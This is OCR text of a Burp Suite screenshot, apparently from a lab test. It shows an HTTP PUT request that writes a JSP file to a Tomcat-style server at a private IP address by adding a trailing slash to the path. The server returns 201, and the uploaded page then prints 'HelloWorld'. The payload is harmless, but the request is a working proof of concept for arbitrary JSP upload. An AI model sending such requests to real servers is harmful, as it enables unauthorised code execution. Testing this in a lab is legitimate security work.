 不安全 192.168.6.112:8080/1.jsp
HelloWorld
Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.4.1 - 临
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具
1 × 2 × 4 × 6 × 7 × 8 × +
发送 取消 < >
请求
美化 Raw Hex \n
1 PUT /1.jsp/ HTTP/1.1
2 Host: 192.168.6.112:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 30
10
11 <%out.println("HelloWorld");%>
响应
美化 Raw Hex
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Tue, 13 May 2025
4 Connection: close
5
6